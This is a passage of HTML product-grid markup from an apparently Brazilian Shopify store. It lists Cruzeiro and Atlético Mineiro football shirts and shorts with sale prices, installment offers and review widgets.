        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="40891644379448" data-src="//usescorpions.com/cdn/shop/files/image_d2500d7e-5871-4540-8edb-c46ce2997e2c_{width}x.jpg?v=1738190145" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro II Feminina 2024/25"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_fc2284a0-66ff-4eef-8938-93fcf9fab4a5_{width}x.jpg?v=1738190162" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro II Feminina 2024/25"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Cruzeiro II Feminina 2024/25">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/cruzeiro/products/camisa-cruzeiro-ii-feminina-2024-25" class="product-item__title text--strong link">Camisa Cruzeiro II Feminina 2024/25</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 159,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9710619263288" handle="camisa-cruzeiro-ii-feminina-2024-25"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9710619263288'  data-product-id='9710619263288'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/cruzeiro/products/camisa-cruzeiro-i-2024-25-copia" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="40891631370552" data-src="//usescorpions.com/cdn/shop/files/image_d4d0650b-641c-4d8f-a3d3-fc211ee39985_{width}x.jpg?v=1738189989" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro I Feminina 2024/25"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_225c5299-8001-4652-a7d0-e73e4c8400b6_{width}x.jpg?v=1738190009" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro I Feminina 2024/25"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Cruzeiro I Feminina 2024/25">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/cruzeiro/products/camisa-cruzeiro-i-2024-25-copia" class="product-item__title text--strong link">Camisa Cruzeiro I Feminina 2024/25</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 159,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9710618181944" handle="camisa-cruzeiro-i-2024-25-copia"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9710618181944'  data-product-id='9710618181944'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/cruzeiro/products/camisa-cruzeiro-ii-20-21-copia" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="40882629738808" data-src="//usescorpions.com/cdn/shop/files/image_3f939080-c5f6-4b35-a2b0-40aac1607c48_{width}x.jpg?v=1738096454" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro  II 20/21"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_8416a9c3-3dc3-4c45-8004-4f4c16f08cb4_{width}x.jpg?v=1738096464" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro  II 20/21"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Cruzeiro  II 20/21">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/cruzeiro/products/camisa-cruzeiro-ii-20-21-copia" class="product-item__title text--strong link">Camisa Cruzeiro  II 20/21</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 159,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9709294747960" handle="camisa-cruzeiro-ii-20-21-copia"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9709294747960'  data-product-id='9709294747960'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/cruzeiro/products/camisa-cruzeiro-i-20-21" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="40882620629304" data-src="//usescorpions.com/cdn/shop/files/image_099eee63-1b06-45d1-97ea-f05ff9f96b0a_{width}x.jpg?v=1738096313" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro  I 20/21"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_c06162d5-b5f6-4f33-b957-b06edfa46e7c_{width}x.jpg?v=1738096398" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro  I 20/21"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Cruzeiro  I 20/21">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/cruzeiro/products/camisa-cruzeiro-i-20-21" class="product-item__title text--strong link">Camisa Cruzeiro  I 20/21</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 159,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9709292847416" handle="camisa-cruzeiro-i-20-21"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9709292847416'  data-product-id='9709292847416'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div></div>
        </div>
      </div></div><div id="modal-quick-view-c9b5fcb6-0664-458c-b4a3-e8cac69b9532" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>
   
</div><div id="shopify-section-featured_collection_FzUCJb" class="shopify-section"><section class="section" data-section-id="featured_collection_FzUCJb" data-section-type="featured-collection" data-section-settings='{
  "stackable": false,
  "layout": "vertical"
}'><div class="container">
    <header class="section__header">
      <div class="section__header-stack">
        <h2 class="section__title heading h3">Atlético Mineiro</h2>
      </div><a href="/collections/atletico-mg" class="section__action-link link">Ver tudo <svg class="icon icon--tail-right" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M22.707 11.293L15 3.586 13.586 5l6 6H2c-.553 0-1 .448-1 1s.447 1 1 1h17.586l-6 6L15 20.414l7.707-7.707c.391-.391.391-1.023 0-1.414z"></path>
    </svg></a></header>
  </div>

  <div class="container "><div class="scroller">
        <div class="scroller__inner">
          <div class="product-list product-list--vertical product-list--scrollable "><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/atletico-mg/products/bermuda-esportiva-cruzeiro-copia" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 127.04545454545453%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="40865469235512" data-src="//usescorpions.com/cdn/shop/files/IMG_2727_{width}x.jpg?v=1737827880" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Bermuda Esportiva Atlético Mg"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Bermuda Esportiva Atlético Mg">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/atletico-mg/products/bermuda-esportiva-cruzeiro-copia" class="product-item__title text--strong link">Bermuda Esportiva Atlético Mg</a><div class="product-item__price-list price-list"><span class="price">R$ 129,00</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 13,07</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9707087561016" handle="bermuda-esportiva-cruzeiro-copia"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9707087561016'  data-product-id='9707087561016'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/atletico-mg/products/camisa-atletico-mineiro-treino-25-26-all-black-feminina" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="43670696919352" data-src="//usescorpions.com/cdn/shop/files/8cbaefe2_{width}x.jpg?v=1757507880" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Atlético Mineiro 25/26 All Black Feminina"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/098f4ff6_{width}x.jpg?v=1757509359" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Atlético Mineiro 25/26 All Black Feminina"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Atlético Mineiro 25/26 All Black Feminina">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/atletico-mg/products/camisa-atletico-mineiro-treino-25-26-all-black-feminina" class="product-item__title text--strong link">Camisa Atlético Mineiro 25/26 All Black Feminina</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 199,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 20,26</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="10171043348792" handle="camisa-atletico-mineiro-treino-25-26-all-black-feminina"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars10171043348792'  data-product-id='10171043348792'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/atletico-mg/products/camisa-atletico-mineiro-baby-look-feminina-preta" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 133.33333333333334%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="40365627474232" data-src="//usescorpions.com/cdn/shop/files/IMG_6648_{width}x.heic?v=1731681496" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Atlético Mineiro Baby Look Feminina Preta"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Atlético Mineiro Baby Look Feminina Preta">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/atletico-mg/products/camisa-atletico-mineiro-baby-look-feminina-preta" class="product-item__title text--strong link">Camisa Atlético Mineiro Baby Look Feminina Preta</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 69,00</span>
              <span class="price price--compare price-compare-dm">R$ 99,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 6,99</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9639781531960" handle="camisa-atletico-mineiro-baby-look-feminina-preta"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9639781531960'  data-product-id='9639781531960'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/atletico-mg/products/camisa-atletico-mineiro-i-2024-25" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="40878452441400" data-src="//usescorpions.com/cdn/shop/files/image_fb77f3ec-8101-4a15-9060-c852d5b7158f_{width}x.png?v=1738010819" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Atlético Mineiro I 2024/25"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_1d8f5498-619c-4f2b-a310-c01c35554068_{width}x.png?v=1738010846" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Atlético Mineiro I 2024/25"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Atlético Mineiro I 2024/25">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/atletico-mg/products/camisa-atletico-mineiro-i-2024-25" class="product-item__title text--strong link">Camisa Atlético Mineiro I 2024/25</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 159,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9708511166776" handle="camisa-atletico-mineiro-i-2024-25"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9708511166776'  data-product-id='9708511166776'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/atletico-mg/products/camisa-atletico-mineiro-i-25-26" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 133.33333333333334%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41465221841208" data-src="//usescorpions.com/cdn/shop/files/IMG_4977_{width}x.heic?v=1743114215" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Atlético Mineiro I 25/26"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_0a7be7d3-62fc-41be-b6b3-fcac66e8f958_{width}x.jpg?v=1743114285" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Atlético Mineiro I 25/26"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Atlético Mineiro I 25/26">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/atletico-mg/products/camisa-atletico-mineiro-i-25-26" class="product-item__title text--strong link">Camisa Atlético Mineiro I 25/26</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 159,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9843521552696" handle="camisa-atletico-mineiro-i-25-26"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9843521552696'  data-product-id='9843521552696'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/atletico-mg/products/camisa-atletico-mineiro-i-25-26-com-personalizacao" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 133.33333333333334%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41465221841208" data-src="//usescorpions.com/cdn/shop/files/IMG_4977_{width}x.heic?v=1743114215" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Atlético Mineiro I 25/26 COM PERSONALIZAÇÃO"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_0a7be7d3-62fc-41be-b6b3-fcac66e8f958_{width}x.jpg?v=1743114285" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Atlético Mineiro I 25/26 COM PERSONALIZAÇÃO"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Atlético Mineiro I 25/26 COM PERSONALIZAÇÃO">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/atletico-mg/products/camisa-atletico-mineiro-i-25-26-com-personalizacao" class="product-item__title text--strong link">Camisa Atlético Mineiro I 25/26 COM PERSONALIZAÇÃO</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 209,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 21,27</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9896507408696" handle="camisa-atletico-mineiro-i-25-26-com-personalizacao"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9896507408696'  data-product-id='9896507408696'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/atletico-mg/products/camisa-atletico-mineiro-i-feminina-25-26" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41622700687672" data-src="//usescorpions.com/cdn/shop/files/image_bf725b35-cf4c-4480-9f61-3a27d0858d6b_{width}x.jpg?v=1744755178" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Atlético Mineiro I Feminina 25/26"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_99d85c12-b077-4a37-ac1f-1105d644a2f1_{width}x.jpg?v=1744755193" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Atlético Mineiro I Feminina 25/26"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Atlético Mineiro I Feminina 25/26">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/atletico-mg/products/camisa-atletico-mineiro-i-feminina-25-26" class="product-item__title text--strong link">Camisa Atlético Mineiro I Feminina 25/26</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 159,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9872996958520" handle="camisa-atletico-mineiro-i-feminina-25-26"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9872996958520'  data-product-id='9872996958520'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/atletico-mg/products/camisa-atletico-mineiro-i-retro-1995" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="40896054329656" data-src="//usescorpions.com/cdn/shop/files/PHOTO-2025-01-06-08-23-49_{width}x.jpg?v=1738249209" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Atlético Mineiro I Retrô 1995"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Atlético Mineiro I Retrô 1995">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/atletico-mg/products/camisa-atletico-mineiro-i-retro-1995" class="product-item__title text--strong link">Camisa Atlético Mineiro I Retrô 1995</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 199,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 20,26</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9711066906936" handle="camisa-atletico-mineiro-i-retro-1995"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9711066906936'  data-product-id='9711066906936'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/atletico-mg/products/camisa-atletico-mineiro-treino-25-27" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41620410368312" data-src="//usescorpions.com/cdn/shop/files/image_e3b96afb-511a-41bf-a5d3-33293c0d44e3_{width}x.jpg?v=1744736902" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Atlético Mineiro Treino 25/26"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_921efd94-a3b0-43de-89c9-b7309cd60e3a_{width}x.jpg?v=1744736913" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Atlético Mineiro Treino 25/26"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Atlético Mineiro Treino 25/26">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/atletico-mg/products/camisa-atletico-mineiro-treino-25-27" class="product-item__title text--strong link">Camisa Atlético Mineiro Treino 25/26</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 159,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9872494297400" handle="camisa-atletico-mineiro-treino-25-27"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9872494297400'  data-product-id='9872494297400'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/atletico-mg/products/camisa-atletico-mineiro-treino-25-26-all-black" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="43586566259000" data-src="//usescorpions.com/cdn/shop/files/download_{width}x.jpg?v=1757507825" data-sizes="auto" data-widths="[200]" alt="Camisa Atlético Mineiro Treino 25/26 All Black"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Atlético Mineiro Treino 25/26 All Black">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/atletico-mg/products/camisa-atletico-mineiro-treino-25-26-all-black" class="product-item__title text--strong link">Camisa Atlético Mineiro Treino 25/26 All Black</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 199,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 20,26</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="10171042496824" handle="camisa-atletico-mineiro-treino-25-26-all-black"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars10171042496824'  data-product-id='10171042496824'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/atletico-mg/products/camisa-atletico-mineiro-treino-25-26-amarela" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41446957515064" data-src="//usescorpions.com/cdn/shop/files/image_d7a37c6b-6f27-49ea-b81c-603a271d69f7_{width}x.jpg?v=1742913172" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Atlético Mineiro Treino 25/26 Amarela"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_77c0ed75-feaf-40af-9f45-2dc55c6ebb6d_{width}x.jpg?v=1742913201" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Atlético Mineiro Treino 25/26 Amarela"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Atlético Mineiro Treino 25/26 Amarela">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/atletico-mg/products/camisa-atletico-mineiro-treino-25-26-amarela" class="product-item__title text--strong link">Camisa Atlético Mineiro Treino 25/26 Amarela</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 159,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9839960326456" handle="camisa-atletico-mineiro-treino-25-26-amarela"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9839960326456'  data-product-id='9839960326456'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
